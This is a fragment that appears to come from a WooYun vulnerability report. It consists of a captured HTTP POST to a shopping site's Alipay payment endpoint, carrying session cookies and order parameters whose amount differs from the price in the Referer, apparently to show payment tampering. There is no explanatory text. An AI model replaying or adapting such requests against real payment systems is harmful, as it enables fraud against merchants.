 POST /alipaydirect/default.aspx HTTP/1.1
Host: www.xianglixiang1314.com
Proxy-Connection: keep-alive
Content-Length: 97
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xianglixiang1314.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xianglixiang1314.com/OrderSaveSuccess.aspx?Name=test360&OrderId=2015081409220852&OrderPrice=1&PayType=%e7%bd%91%e4%b8%8a%e6%94%af%e4%bb%98
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=pqvkj245zdsbhvv2funfd155; ca_sessionid=508C5E30EA6C4323AB47AB53B2519B4B; ca_uid=0D45B443A3AE4F6983EB816E445D6C81; ca_ftime=1439515163351; ca_ltime=14
ca_se=DIRECT; news=%u7231%u7684%u60C5%u610F^upload/20141128101648.jpg^%u96F6%u552E%u4EF7%uFF1A%uFFE5491%u5143^/ProDetail.aspx%3FId%3D620$|; ca_stime=1439515441069;
_DOYOO_RESEVE_KEY=%23params%3AuserId%2COD45B443A3AE4F6983EB816E445D6C81_508C5E30EA6C4323AB47AB53B2519B4B_1439515441071;
join_key=0D45B443A3AE4F6983EB816E445D6C81_508C5E30EA6C4323AB47AB53B2519B4B_1439515441071; CNZZDATA1000523522=309116820-1439514071-%7C1439514071;
Hm_lvt_f5948415d7d21badb57aa0acb4504017=1439515168; Hm_lpvt_f5948415d7d21badb57aa0acb4504017=1439515441; CCKF_INPAGE_CHAT_WIN=MIN
pay_order_no=2015081409220852&pay_order_amount=491&defaultbank=&SeachKeyWord=&pay_bank=&x=37&y=19
www.wooyun.org